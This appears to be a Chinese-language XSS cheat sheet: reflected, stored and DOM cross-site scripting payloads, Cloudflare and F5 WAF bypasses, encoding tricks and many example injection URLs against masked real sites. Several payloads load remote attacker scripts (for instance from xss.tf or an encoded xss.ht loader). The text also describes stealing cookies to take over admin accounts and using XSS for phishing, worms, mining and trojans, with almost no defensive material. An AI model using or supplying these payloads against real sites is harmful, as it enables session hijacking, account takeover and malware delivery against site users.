XSS
html-xss-payload
https://medium.com/bugbountywriteup/a-html-injection-worth-600-dollars-5f065be0ab49
dom-xss
https://github.com/filedescriptor/untrusted-types
https://www.youtube.com/watch?v=Y1S5s3FmFsI
存储型XSS Cloudflare WAF旁路(2020年6月)
"><video><source onerror=eval(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vYXlkaW5ueXVudXMueHNzLmh0Ijtkb2N1bWVudC5ib2R5LmFwcGVuZENoaWxkKGEpOw==>
F5 Big-IP Advanced WAF XSS旁路(2020年5月)
%22%3e%3c%5K/onwheel=alert(1)%3emouse%20wheel%20here%3c%21--
储存型 - Payload - 2020/05/17
javas	cript:alert(1)
x onerror=s=createElement('script');body.appendChild(s);s.src='XSSURL'; #图片链接处
分类
反射型 存储型 DOM型 XSF(Flash XSS) PDFXSS MHTML协议跨站(MHTML,data) 字符编码(UTF-7 XSS)
富文本编辑器测试 - 输入框 <img SRC="http://www.baidu.com/" STYLE="xxx:expressio/*\0*/n(if(!window.x){alert('xss');window.x=1;})" ALT="111" /> #style过滤不足 IE6环境 <img src=1 alt="hello,xss"onerror=alert(1);//"> #发表日志处 反射型
(1)<script>alert(1)</script> (2)%22%3E%3Cscript%3Ealert%28/insight/%29%3C/script%3E
(3)">%3Cscript%3Ealert%28/document.cookie/%29%3C/script%3E
(4)%3Cscript%3Ealert%28%27s%27%29;%3C/script%3E
(5)</SCRIPT><SCRIPT>alert("B0mbErM@n");</SCRIPT>
(6)--"><SCRIPT>alert("B0mbErM@n");</SCRIPT> -- 接路径后
(7)http://xx.xx.com.cn/front/register.jsp?lang="onerror=alert(document.cookie)%20" 存储型 </a>javascript:alert(/x/) #如相册名称填写处 <iframe/src=javascript:alert(document.cookie);> #如上传视频后填写视频信息,在视频简介处插入 XSS -> 得到用户Cookie -》 登录网站后台 -》 通过越权漏洞添加管理员账号
测试浏览器: IE8 | IE9和Opera 关闭XSS filter | firefox 17.0.5
dom xss
document.getElementById("area").innerHTML = unescape(location.hash);


无回显XSS - burp - Collaborator
<script src="collaborator生成的随机url"></script>
XSS: http://movie.x.com/type,area/a"><BODY ONLOAD=alert(188)>,1/ http://movie.x.com/type,area/a%22%3E%3CBODY%20ONLOAD=alert%28188%29%3E,1/ http://t.x.com.cn/pub/tags/"><script>alert(1)</script> http://t.x.com.cn/pub/tags/%2522%253E%253Cscript%253Ealert(1)%253C%252Fscript%253E http://t.x.com/tag/');alert(1)<!-- http://123.x.com/dianping/?aaaaaaaaaa"><script>alert(/wooyun/)</script> http://t.x.com/p/worldcup?g=1"><script>alert(document.domain)</script> http://shaft.jebe.x.com/show?a=a<script>alert(1)</script>&r=http://www.renren.com&type=single http://help.x.com/mutually_help_null.shtml?query=<script>alert(1)</script> http://www.x.com/Product/SearchNew.aspx?new=1&k=aaa<script>alert('xss')</script> http://t.x.com/p/city?s=44&c=3"><script>alert(1)</script><" http://search.x.com/bk.jsp?title="><script>alert(1)</script><" http://wap.x.com/sogou/go2map/?pg=GMINDEX&position="><script>alert(1)</script><" http://**.**.**.**/api/db/dbbak.php?apptype=1%22%3E%3Cscript%3Ealert(1)%3C/script%3E%3C%22 http://product.x.com/simp_search.php?manuid=0&keyword=</script><script>alert(42)</script>&bgcolor=ffffff http://play.x.com.cn/list.php?keyword=<script>alert('xss');</script>&keywords=title&x=10&y=10 http://login.x.com.cn/hd/signin.php?act=1&reference='"><script>alert("xss");</script><"&entry=sso®_entry=space http://www.x.com/websnapshot?url='"><script>alert("我又来了—小黑");</script><"&did=093e5e25b67f3688-24a8d6236dd http://passport.x.com/matrix/getMyCardAction.do?url='"><script>alert(9122430);</script><"&chenmi=0&macval=&hmac= http://mail.x.com/?userid=&appid='"><script>alert(15551700);</script><"&ru= http://toolbox.x.com/searchcode/iframe?style=4&domain='"><script>alert(15551700);</script><" http://www.x.net/pharmacysystem.php?page="><script>alert(15551700);</script>&Proceed_=1 http://game.x.tv/astd_register.php?preurl=http://game.pps.tv/astd_register.php&cf="><script>alert(15551700);</script> http://movies.x.com/movie_search.php?type=xss';"<script>alert(188)</script>&keyword=1 http://movies.x.com/movie_search.php?type=xss%27;%22%3Cscript%3Ealert%28188%29%3C/script%3E&keyword=1 http://movies.x.com/movie_search.php?type=search&keyword=</title><script>alert(/anyunix/)</script> http://movies.x.com/movie_search.php?type=search&keyword=%3C/title%3E%3Cscript%3Ealert%28/anyunix/%29%3C/script%3E http://passport.x.com/web/updateInfo.action?modifyType=';alert(/aa/);a=' http://passport.x.com/web/updateInfo.action?modifyType=%27;alert%28/aa/%29;a=%27 http://www.x.com/rp/uiserver2.asp?action=<script>alert(/xss/)</script> http://cang.x.com/do/add?it=&iu=!--></script><script>alert(/xss/)</script> http://cang.x.com/do/add?it=&iu=<script>alert(/xss/);</script> http://**.**.**.**/diannao/?类型=&query=<script>alert(/xss/);</script>&cater=diannao http://x.tv/cookie.php?act=login_tmp&success_callback="><div%20style="xss:expression(window.x?0:(eval(String.fromCharCode(97,108,101,114,116,40,39,120,115,115,39,41)),window.x=1));"></div> http://x.com.cn/api/get_from_data.php?sid=48302&jsoncallback=jsonp1282643851243'<script>alert('s')</script>s&_=1282643881152 http://x.m.moxiu.com/index.php?do=Phone.List&fid=1&t=8<script>alert('s');</script> http://x.sina.com.cn/list.php?client=13&clientname=<script>alert('s');</script> http://bj.x.com/bjhcg/stock/friendkchz.asp?tp=10&group="></iframe><script>alert(/XSS/);</script> http://hk.x.com/gtja_Report/Report/Search.aspx?type="></iframe><script>alert(/XSS/);</script> http://hksrv1.x.com/kf.php?keyword=&arg=gtjahk&style=1\0\"\'><ScRiPt>alert(/XSS/);</ScRiPt> http://hk2.x.com/english/gtja_Report/Report/MarketCVList.aspx?type=0&key=" style="XSS:expression(alert(/XSS/))" http://8.show.x.com.cn/room/space.php?sid=1000040123&tab=2';</script><script>alert('by pandora ');</script><script> http://passport.x.com/fastreg/regs1.jsp?style=black"></iframe><script>alert("pow78781");</script> http://cgi.video.x.com/v1/user/userinfo?u=611991217;alert(/ss/) http://t.x.com/session?username="><script>alert("xss")</script>\&password=xss&savelogin=1234 http://v.x.com/result.html?word=asdf<img src=1 onerror=alert(1)>&submit=百度一下&type=0 http://b2b.x.com/search/search.jsp?shangji=3&query=<script>alert(document.cookie)</script> http://login.x.com.cn/sso/login.php?callback=alert(String.fromCharCode(120,115,115,101,114));//&returntype=IFRAME http://t.x.com.cn/ajaxlogin.php?framelogin=1&callback=var aa='&retcode=101';alert('xsser');var bb='({&reason=';<!-- http://sms.x.com/GGBJ/login.php?phone=sefrefwe" /><script>alert(/ss/);</script><!-- http://tuan.x.com/beijing/life/?promoteid='"><script>alert(565902);</script><" http://chat.x.com/robot/repositoryBrowse.jsp?title=</TITLE><body onload=alert(999)> http://cp.x.com/login.asp?language='"><script>alert(7001645);</script><" http://hi.x.com/?origURL='"><script>alert(123);</script><"&loginregFrom=index&ss=10101 https://auth.x.com/login/index.htm?support=&CtrlVersion=&loginScene=&personalLoginError=&goto='"><script>alert(7263974);</script><"&password=&REMOTE_PCID_NAME=_seaside_gogo_pcid&_seaside_gogo_pcid=&_seaside_gogo_=&_seaside_gogo_p=&checkCode=1111 http://game.x.tv/astd_register.php?preurl=http://game.pps.tv/astd_register.php&cf="><script>alert(9631676);</script> http://reg.x.com/xn6205.do?ss=a&rt=a&g=');location='https://baidu.com';// 富文本框上传图片处,抓包,POST请求: msg=分享图片&act=insertTwitter&pic=http://up2.upload.x.com/"abc/123/onerror=alert(); xxx.png msg=%u5206%u4EAB%u56FE%u7247&act=insertTwitter&pic=http://up2.upload.x.com/"abc/123/onerror=alert(); xxx.png 富文本 - 以源码方式编辑提交 STYLE标签未过滤 - IE6,7,8 <img SRC="http://www.x.com/" STYLE="xxx:expressio/*\0*/n(if(!window.x){alert('xss');window.x=1;})" ALT="111" /> 富文本编辑发表处: <img src=1 alt="hello,xss"onerror=alert(1);//"> 文本框: <script>alert(/1/)</script> <script>alert(/xss/)</script> <script>alert("XSS")</script> </style><script>alert(/xss/)</script> <script>alert(1)</script> "><script>alert(/a/);</script> <script>alert(document.cookie)</script> --如在帖子签名处插入-》论坛发帖-》弹窗 </script><script>alert(1)</script> WooYun<img src='' onerror=alert(/poc/)> '"><script>alert(111);</script><" <img src="x" onerror="alert(1)"> anyunix"/></div></div></div><BODY ONLOAD=alert('anyunix')> "><script>alert(1)</script><" --贴吧发帖回帖标题处 >><<script>alert(/xss/)</script>< 新建相册专辑,名称及描述处输入"><script>alert(1)</script><" -> 以后编辑该相册时触发 --文章标题处 <script>alert('s')</script> <script>alert(/xss/)</script> '"><script>alert("url");</script><" --插入链接文本框 anyunix</textarea></div></div><BODY ONLOAD=alert('anyunix')></textarea> --签名处 个人空间的“修改样式”功能,只是在保存前做了js判断,并没有对实质内容进行过滤,导致持久型xss。(expression(alert(1)) 在IE6,IE8下测试通过,此处有字数限制) '"><script>alert("pow78781");</script> ---注册时用户名处 "><script src="http://www.***.com/test.js" type="text/javascript"></script> 可在个人博客首页执行js代码 详细说明: 使用自定义模板时插入javascript,未进行任何检查过滤。直接location.href转向即可将访问者博客(登录状态时)的博文、评论等隐藏 漏洞证明: 编辑自定义代码,如head区域,插入 <script>http://www.x.com/user/service.php?op=poststatus&blogid=***&id=***&Status=0</script> 个人空间DIY时可以使用expression,IE6、IE7测试通过 全角字符形式expression表达式未被过滤。而全角字符形式的expression能够被IE6解析并执行,因此,该漏洞可能导致使用IE 6.0访问sohu邮箱的用户遭受XSS攻击,如在邮箱处插入文本: <DIV STYLE="width: expression(alert('XSS'));"> 邮箱 - 发件人姓名 填写</script><script>alert()</script> 邮箱 - 发件箱邮件正文 - Style标签未过滤: <STYLE>@im\port'\ja\vasc\ript:alert("XSS")';</STYLE> 邮件正文: <div style="width:exp/****/ression(alert('xsser'))">xsser</div> 1.用QQ邮箱A给QQ邮箱B发邮件,收件人,标题填好后,对邮件正文内容做一次这样的操作:用邮件编辑器自带的插入图片功能,插入一个“网络照片”(地址随便写,asdf也没关系),之后在编辑器中该“插入的图片”的后面,输入任意html代码即可,如<script>alert(1)</script>,发送 2.B收到邮件意图回复该邮件,点击回复时出现弹框 图片上传处: <img src="javascript:alert(/xxxs/)"> --仅影响IE6 图片名称(利用js进行CSRF): <script src=1.js></script> <script src=http://***.com/*.js> 在图片中插入JS -》 上传 - 》 显示: <img src="" onerror="XSS" /> 在附件中插入JS -》 上传 -》 显示: <style> body{ width:expression(alert(/xss/)) } </style> 搜索处: <script>alert(/xxx/)</script> "><script>alert()</script> "><script>alert(/新浪手机跨站/)</script>< "><iframe src=http://www.baidu.com></iframe> '"><script>alert("小黑来跨站");</script><" <iframe src=https://www.baidu.com </iframe> <iframe src=https://www.baidu.com width=500 height=90></iframe> aa</title></head><script>alert('乖乖');</script> " onFocus="alert('十九楼跨站') 外部导入: css导入: @import url(http://**.**.**.**/1.css); 包含远程css文件,可以在1.css中写入XSS利用. $str = preg_replace($filter, '', $str); //过滤是过滤了,但只用于判断,没对源输入起作用 if(preg_match("/(expression|implode|javascript)/i", $str)) { //并没有对import、http等进行检测 code 区域 /(expression|vbscript|javascript|import)/i IE6,IE7,IE8通过. js文件导入: http://cnmail0.x.x.com.cn/classic/rdMail.php?cb=1,</script><script src="http://XX.com/s.js"></script><script> http://t.x.com.cn/ajaxlogin.php?framelogin=1&callback=document.all[3].src='http://xss.com/xss.js';</script><!-- http://123.x.com/dianping/?"><SCRIPT/*/SRC='http://ha.ckers.org/xss.js'> 页面跳转触发: 服务器端存在对参数的过滤不严,导致可以通过在参数中提交带有JavaScript代码恶意url,在进行页面跳转时(如从搜索页面进入换肤)触发漏洞 http://www.x.com/search?q=beyond&"><script>alert('ok')</script> 漏洞触发 code 区域 http://www.x.com/skinchooser?back_url=http://www.x.com/search?q=beyond&"><script>alert('ok')</script> Flash XSS swf: </script><!--><meta http-equiv="refresh" content="3;url=http://www.google.com.hk"><!--http://www.1.swf-->.swf (链接地址栏中输入) 链接地址: mp3链接(链接地址栏中输入): gHK【DBA】--><script language="javascript" type="text/javascript" src="http://js.users.51.la/4209140.js"></script><!--跨站.mp3 url链接地址栏中导入js文件: '<!--><script language="javascript" type="text/javascript" src="http://js.users.51.la/4209140.js"></script><!-- 绕过长度限制: (1)Post提交表单: </title><script>alert(/1/)</script> 绕过' " 等字符实现跳转 -》会自动转到 http://www.hao123.com http://cgi.x.x.com/v1/user/userinfo?u=611991217;var str=window.location.href;var es=/url=/;es.exec(str);var right=RegExp.rightContext;window.location.href=right&url=http://www.hao123.com 作用: (1)实现网页自动跳转刷新 http://down.tech.x.com.cn/download/search.php?f_name=0;URL=http://www.geovisioncn.com/news" http-equiv="refresh" \\\ (2)获取敏感数据 XSS与邮箱同域,在邮件中诱使用户点击可获取邮件列表、通讯录等 (3)post发送Ajax修改个人资料,如修改邮箱为可操作的邮箱,然后密码找回账号盗号 (4)获取管理员账号(管理员后台查看JS脚本) (5)钓鱼 (6)蠕虫 条件:1.同域 2.登录状态 防御: PHP: htmlspecialchars
常用构造方法整理
<sCript>alert(1)</scRipt> #使用的正则不完善或者是没有用大小写转换函数
<script>alert(/xss/)</script> #多用于地址栏
%253Cimg%2520src%253D1%2520onerror%253Dalert%25281%2529%253E #多重url编码绕过
<script>eval(String.fromCharCode(97, 108, 101, 114, 116, 40, 39, 120, 115, 115, 39, 41))</script> #字符转ascii(unicode)十进制编码绕过
<scr<script>rip>alalertert</scr</script>rip> #拼凑法(利用waf的不完整性,只验证一次字符串或者过滤的字符串并不完整)
"onmousemove="alert('xss')
</textarea><script>alert('xss')</script> <img scr=1 onerror=alert('xss')> #当找不到图片名为1的文件时,执行alert('xss') <a href=javascrip:alert('xss')>s</a> #点击s时运行alert('xss') <iframe src=javascript:alert('xss');height=0 width=0 /></iframe> #利用iframe的scr来弹窗 "><script>onclick=alert(1)</script> <a href="#" onclick="alert(1)">s</a> <script>eval(location.hash.substr(1))</script>#alert('xss') <p>Sanitizing <img src=""INVALID-IMAGE" onerror='location.href="http://too.much.spam/"'>!</p> "<svg/onload=confirm(document.domain)> a"><svg/onload=prompt(1)> "></iframe><script>alert('OPEN BUG BOUNTY');</script> <button onfocus=alert(/xss/) autofocus> #需要点击button才能执行 <img src=x onerror=window.alert(1) > <img src=x onerror=window[‘al’%2B’ert’](1) > <img src=x onerror=_=alert,_(/xss/) > <img src=x onerror=_=alert;_(/xss/) > <img src=x onerror=_=alert;x=1;_(/xss/) > <body/onload=document.write(String.fromCharCode(60,115,99,114,105,112,116,62,97,108,101,114,116,40,49,41,60,47,115,99,114,105,112,116,62))> <sCrIpt srC=http://xss.tf/eeW></sCRipT> "<body/onload=document.write(String.fromCharCode(60,115,67,114,73,112,116,32,115,114,67,61,104,116,116,112,58,47,47,120,115,115,46,116,102, 47,101,101,87,62,60,47,115,67,82,105,112,84,62))>" #对地址进行ascii编码,IE不支持String.fromCharCode <img src=x onerror=javascript:'.concat('alert(1)> #IE、XSS Auditor均无法绕过 javascript://%250Aalert(1) #重定向+服务端对url两次解码(对url验证:PHP的filter_var或filter_input函数的FILTER_VALIDATE_URL) javascript://%0Aalert(1) #重定向+服务端对url解码(对url验证:PHP的filter_var或filter_input函数的FILTER_VALIDATE_URL) javascript://%0A1?alert(1):0 #三目运算符 javascript://baidu.com/%0A1?alert(1):0 #三目运算符 12345678901<svg onload=alert(1)> #字符长度固定-》构造伪造字符
<script%20src%3D"http%3A%2F%2F0300.0250.0000.0001"><%2Fscript> #ascii八进制编码绕过
<img src="1" onerror=eval("\x61\x6c\x65\x72\x74\x28\x27\x78\x73\x73\x27\x29")></img> #字符转ascii十六进制编码绕过
<svg onload=javascript:alert(1) xmlns="https://www.test.com">
<iframe src="java script:alert(1)" height=0 width=0 /><iframe> #webkit过滤规则绕过
<script>alert('xss')</script>
" onclick="alert('xss')
<script src="http://xss8.pw/bgFfBx?1419229565"></script> (加载js文件)
<script>confirm(/v587/)</script>
'"()&%<acx><ScRiPt>alert(/xss/)</ScRiPt>
'";alert(1);//
'";alert(/xsss/)//
zaq'onmouseover=prompt(1)>
<svg/onload=alert(1)>
/index.jsp?vendor_id=";alert(/xss/)<!--
字段绕过方法整理
1" autofocus onfocus=alert(1) x=" #尖括号绕过/input标签中 name=javascript:alert(1) autofocus onfocus=location=this.name #尖括号绕过/input标签中 location=url编码模式可将括号写为%28 %29 #()绕过 this.name传值绕过 #单引号'绕过 <SCRIPT>a=/1/alert(a.source)</SCRIPT> #单引号、双引号、分号绕过|尖括号、等号没法绕过 <script>{onerror=alert}throw 1</script> #引号、分号绕过 <script>eval(String.fromCharCode(97, 108, 101, 114, 116, 40, 39, 120, 115, 115, 39, 41))</script> #单引号、双引号、分号绕过|尖括号没法绕过 <<SCRIPT>a=/1/alert(a.source)//<</SCRIPT> #<script>、单双引号、分号绕过|等号没法绕过 <a href="javascript:alert('xss')">link</a> #javascript绕过
<img src="1" onerror=eval("\x61\x6c\x65\x72\x74\x28\x27\x78\x73\x73\x27\x29")></img> #alert绕过
可绕过IE浏览器检测,无法绕过XSS Auditor检测构造方法整理
<img src=1 onerror=alert(document.domain)> <video src=1 onerror=alert(/xss/)> <audio src=x onerror=alert(/xss/)> <body/onfocus=alert(/xss/)> <input autofocus onfocus=alert(1)> #需点击触发 <svg onload=location=alert(1)> <svg onload=javascript:alert(1)> <button onfocus=prompt(1) autofocus> #需点击触发 <select autofocus onfocus=prompt(1)> #需点击触发 "<svg/onload=alert(1)>"@x.y 针对邮件地址检测构造XSS(if(!filter_var($email, FILTER_VALIDATE_EMAIL))) <script>alert('xss')</script><svg/onload=setTimeout(alert(1))><img src=1 onerror=constructor.constructor(alert(1))> <img src=1 onerror=[1].map(alert)> <img src=1 onerror=[1].filter(alert)> <img src=1 onerror=alert(document.domain)> <svg/onload=setTimeout(String.fromCharCode(97,108,101,114,116,40,49,41))> <body/onload=document.write(String.fromCharCode(60,115,99,114,105,112,116,62,97,108,101,114> #对<script>alert(1)</script>ascii编码 <body/onfocus=_=alert,_(123)>
利用details | 目前只有 Chrome, Safari 6+, 和 Opera 15+ 浏览器支持 | chrome Auditor无法绕过" | eval拦截可对alert(1) 八进制编码
<details open ontoggle=top.alert(1)> <details open ontoggle=top['alert'](1)> <details open ontoggle=top[‘prompt’](1)> <details open ontoggle=top[‘al’%2b’ert’](1)> <details open ontoggle=top.eval(‘ale’%2B’rt(1)’) > <details open ontoggle=top.eval(‘ale’%2B’rt(1)’) > <details open ontoggle=eval(‘alert(1)’) > <details open ontoggle=eval('\u0061\u006c\u0065\u0072\u0074\u0028\u0031\u0029') > <details open ontoggle=eval(atob(‘YWxlcnQoMSk=’)) > <details open ontoggle=\u0065val(atob(‘YWxlcnQoMSk=’)) > <details open ontoggle=%65%76%61%6c(atob(‘YWxlcnQoMSk=’)) > " <details open ontoggle=eval('%61%6c%65%72%74%28%31%29') > <details open ontoggle=eval(‘\141\154\145\162\164\50\61\51’) > <details open ontoggle=eval(String.fromCharCode(97,108,101,114,116,40,49,41)) > #外部url,运用基于DOM的方法创建和插入节点把外部JS文件注入到网页并进行url编码 <details open ontoggle=eval(“appendChild(createElement(‘script’)).src=’http://xss.tf/eeW'”)> <details open ontoggle=eval(%61%70%70%65%6e%64%43%68%69%6c%64%28%63%72%65%61%74%65%45%6c%65%6d%65%6e%74%28%27%73%63%72%69%70%74%27%29%29%2e%73%72%63%3d%27%68%74%74%70%3a%2f%2f%78%73%73%2e%74%66%2f%65%65%57%27) >
绕过检测规则/waf方法整理
客户端绕过 - waf部署在客户端上,利用burp、fiddler绕过
USER-Agent伪造绕过 - 对百度、google、soso、360等爬虫请求不过滤的情况下
cookie构造绕过 - $_REQUEST接受get post cookie,waf过滤GET POST
IP代理绕过 - 网站显示IP或浏览器,可对IP、user-agent进行构造,在PHP里X_FORWARDED_FOR和HTTP_CLIENT_IP两个获取IP的函数可被修改
插件绕过 - 过任意waf/支持跨域
编码绕过 - HTML、Unicode、URL、ASCII、JS编码、base64
字符实体绕过
利用webkit过滤规则绕过
参数污染绕过(主要用于搜索引擎)
http://127.0.0.1:631/admin/?kerberos=onmouseover=alert(1)&kerberos
注释符绕过
input1#value: "><!--
input2#value: --><script>alert(/xss/);<script/>
外部引入css脚本绕过
结合服务器编码语言绕过
配合代码逻辑绕过
编码语言漏洞/框架漏洞 - 如 Jquery 中 html()方法 - Apache||Nginx访问日志攻击
a.cn/test/?text=<script>alert(1)</script> #Nginx,后端Apache
外部引入css脚本整理

<!DOCTYPE HTML> <html> <head> <style> @import url("malicious.css"); </style> <title>TEST</title> <meta charset="utf-8"> </head> <body > There is a will! </body> </html> body{ color:expression(alert('xss')); }
移动端构造方法整理
#ontouch*handlers <body ontouchstart=alert(45)> <body ontouchend=alert(45)> <body ontouchmove=alert(45)>
Cookie绕过整理
Cookie中添加 style: wrewrwrwrwrafas"><script>alert(1)</script><!--
配合代码逻辑绕过整理
');%0a}%0d}%09alert();/*anything here*/if(true){//anything here%0a('
');}}alert();if(true){(' 场景 function example(age, subscription){ if (subscription){ if (age > 18){ another_function('');}}alert();if(true){(''); } else{ console.log('Requirements not met.'); } } 执行 -》 function example(age, subscription){ if (subscription){ if (age > 18){ another_function(''); } } alert(); if (true){ (''); } else{ console.log('Requirements not met.');
工具篇
XSpear
利用篇
插入恶意代码 - 工具 - 桂林老兵cookie欺骗
<img src=x onerror=appendChild(createElement('script')).src='js_url' />
第三方劫持 (外调J/C)
XSS downloader
XCS
页面渲染XSS
挖矿
DDOS攻击
内网IP端口存活主机信息获取
截屏
获取后台地址
挂马
waf
" <
(



 浙公网安备 33010602011771号
浙公网安备 33010602011771号